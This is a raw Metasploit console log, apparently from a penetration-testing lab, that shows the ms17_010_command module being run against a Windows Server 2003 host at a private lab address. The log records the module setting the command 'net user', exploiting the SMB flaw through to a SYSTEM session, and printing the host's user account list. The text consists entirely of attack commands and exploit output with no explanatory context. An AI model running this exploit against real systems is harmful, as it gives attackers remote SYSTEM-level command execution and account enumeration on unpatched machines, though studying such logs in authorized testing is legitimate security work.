 msf5 auxiliary(admin/smb/ms17_010_command) > set command net user
command => net user
msf5 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.141:445    - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445    - Filling barrel with fish... done
[*] 192.168.52.141:445    - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445    -     [*] Preparing dynamite...
[*] 192.168.52.141:445    -             Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445    -             [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445    -     [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445    -     [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445    - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445    - Reading from CONNECTION struct at: 0×8d6eb7d0
[*] 192.168.52.141:445    - Built a write-what-where primitive...
[+] 192.168.52.141:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445    - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.141:445    - checking if the file is unlocked
[*] 192.168.52.141:445    - Getting the command output...
[*] 192.168.52.141:445    - Executing cleanup...
[+] 192.168.52.141:445    - Cleanup was successful
[+] 192.168.52.141:445    - Command completed successfully!
[*] 192.168.52.141:445    - Output for "net user":
User accounts for \\
-------------------------------------------------------------------------------
Administrator            ASPNET                   Guest
IUSR_ROOT-TVI862UBEH     IWAM_ROOT-TVI862UBEH     SUPPORT_388945a0
test2
The command completed with one or more errors.